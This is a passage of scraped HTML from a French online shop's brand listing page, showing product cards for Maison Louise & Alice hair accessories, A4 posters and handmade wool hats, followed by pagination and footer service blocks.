<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3781--accessoires-pour-cheveux-barrette-avec-noeud-noir.html">Accessoires pour cheveux...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="7">7,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  
  
  
  Produit  : Barrette avec nœud 
 
 
  Catégorie  : Accessoires pour cheveux 
 
 
  Matière  : 
  
 Nœud : Polyester 
 
 
 Barrette :...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3779" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3779-accessoires-pour-cheveux-barrette-avec-noeud-rouge.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/17027-home_default/accessoires-pour-cheveux-barrette-avec-noeud-rouge.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/17027-large_default/accessoires-pour-cheveux-barrette-avec-noeud-rouge.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3779"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3779-accessoires-pour-cheveux-barrette-avec-noeud-rouge.html">Accessoires pour cheveux...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="7">7,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  
 
   
  Produit  : Barrette avec nœud 
 
 
  Catégorie  : Accessoires pour cheveux 
 
 
  Matière  : 
  
 Nœud : Polyester 
 
 
 Barrette :...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3579" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3579-affiche-a4-donibane.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15931-home_default/affiche-a4-donibane.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15931-large_default/affiche-a4-donibane.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3579"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3579-affiche-a4-donibane.html">Affiche  A4 Donibane –...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="15">15,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  
 ✨  Détails du produit  
  
  Format  : A4 (21 x 29,7 cm) 
 
 
  Papier  : 170 g/m² satiné 
 
 
  Impression par notre artisan imprimeur  à...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3581" data-id-product-attribute="8631"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3581-8631--affiche-a4-patcharan.html#/4437-numerotation_piece_exclusive-n5" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15935-home_default/-affiche-a4-patcharan.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15935-large_default/-affiche-a4-patcharan.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3581"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3581-8631--affiche-a4-patcharan.html#/4437-numerotation_piece_exclusive-n5">Affiche A3...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="30">30,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > Illustration exclusive conçue pour Maison Louise &amp; Alice par une dessinatrice. 
   Tirage ultra-limité, numéroté  de 1 à 10. 
 Imprimée à...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3577" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3577--affiche-a4-ama.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15924-home_default/-affiche-a4-ama.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15924-large_default/-affiche-a4-ama.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3577"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3577--affiche-a4-ama.html">Affiche A4 &quot;Ama&quot; – Pour...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="15">15,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > ✨  Les détails qui font la différence  
  
  Format  : A4 (21 x 29,7 cm) 
 
 
  Design  : rayures jaune pastel avec typographie moderne et petit...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3576" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3576-affiche-a4-ama.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15926-home_default/affiche-a4-ama.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15926-large_default/affiche-a4-ama.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3576"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3576-affiche-a4-ama.html">Affiche A4 &quot;Ama&quot; – Pour...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="15">15,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > ✨  Les détails qui font la différence  
  
  Format  : A4 (21 x 29,7 cm) 
 
 
  Design  : rayures jaune pastel avec typographie moderne et petit...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3582" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3582-affiche-a4-muxu-rayure.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15938-home_default/affiche-a4-muxu-rayure.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15938-large_default/affiche-a4-muxu-rayure.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3582"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3582-affiche-a4-muxu-rayure.html">Affiche A4 - &quot;Muxu&quot; Rayure</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="15">15,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  Modèle exclusif - Création Maison Louise et Alice  
  Prix :  15€ 
   Format :  A4 (21 x 29,7 cm) 
   Impression locale à Saint-Jean-de-Luz...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3578" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3578-affiche-a4-muxudefinition.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15920-home_default/affiche-a4-muxudefinition.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15920-large_default/affiche-a4-muxudefinition.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3578"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3578-affiche-a4-muxudefinition.html">Affiche A4 - &quot;Muxu&quot;définition</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="15">15,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  Modèle exclusif - Création Maison Louise et Alice  
  Prix :  15€ 
   Format :  A4 (21 x 29,7 cm) 
   Impression locale à Saint-Jean-de-Luz...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3580" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3580--affiche-a4-patcharan.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15930-home_default/-affiche-a4-patcharan.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15930-large_default/-affiche-a4-patcharan.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3580"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3580--affiche-a4-patcharan.html">Affiche A4 Patxaran</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="15">15,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  Affiche A4 « Patxaran » – Maison Louise &amp; Alice   Création originale et déposée par Maison Louise &amp; Alice. 
 À afficher dans une cuisine,...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3754" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3754--bonnet-fait-main-en-laine-mohair-et-laine-fabrication-francaise-blanc-casse.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/16924-home_default/-bonnet-fait-main-en-laine-mohair-et-laine-fabrication-francaise-blanc-casse.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/16924-large_default/-bonnet-fait-main-en-laine-mohair-et-laine-fabrication-francaise-blanc-casse.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3754"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3754--bonnet-fait-main-en-laine-mohair-et-laine-fabrication-francaise-blanc-casse.html">Bonnet fait main en laine...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="50">50,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  Dimensions :  
  Largeur : 24 cm 
 Hauteur : 23 cm 
  Fabriqué en France, ce bonnet combine le raffinement de la fabrication artisanale et la...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3757" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3757--bonnet-fait-main-en-laine-mohair-et-laine-fabrication-francaise-burgundy.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/16938-home_default/-bonnet-fait-main-en-laine-mohair-et-laine-fabrication-francaise-burgundy.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/16938-large_default/-bonnet-fait-main-en-laine-mohair-et-laine-fabrication-francaise-burgundy.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3757"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3757--bonnet-fait-main-en-laine-mohair-et-laine-fabrication-francaise-burgundy.html">Bonnet fait main en laine...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="50">50,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  Dimensions :  
  Largeur : 24 cm 
 Hauteur : 23 cm 
  Fabriqué en France, ce bonnet combine le raffinement de la fabrication artisanale et la...</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-12 de 154 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.salondede.com/brand/30-maison-louise-alice"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.salondede.com/brand/30-maison-louise-alice?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.salondede.com/brand/30-maison-louise-alice?page=3"
                class="js-search-link"
              >
                                  3
                              </a>
                      </li>
                  <li >
                          <span class="spacer">&hellip;</span>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.salondede.com/brand/30-maison-louise-alice?page=13"
                class="js-search-link"
              >
                                  13
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.salondede.com/brand/30-maison-louise-alice?page=2"
                class="next js-search-link"
              >
                                  <span>Suivant</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;padding-top: 50px;padding-bottom: 40px;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/paiement-securise_1.png" width="80" height="71" /></div><h3 style="text-align: center;"><br />Paiement sécurisé</h3><p style="text-align: center;">CB / Visa / Mastercard</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/livraison-colissimo.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Livraison Colissimo</h3><p style="text-align: center;"></p><h3 style="text-align: center;"></h3><p style="text-align: center;"></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/retrait-magasin_1.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Click & collect</h3><p style="text-align: center;">Retrait en magasin</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"></div><div style="text-align: center;"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/livraison-offerte.png" width="80" height="71" /></div></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Livraison offerte*</h3><p style="text-align: center;">* A partir de 55 €</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/service-clients_1.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Service clients Internet</h3><p style="text-align: center;">Du Mardi au samedi </p><p style="text-align: center;">9h00-12h00 14h-17h00</p></div>
    	</div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #eeeeee no-repeat"
                        >

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-fullwidth-container"
                            style="padding-top: 70px;padding-bottom: 70px;"                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur_1.png" style="display: block; margin-left: auto; margin-right: auto;" width="1410" height="58" /></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
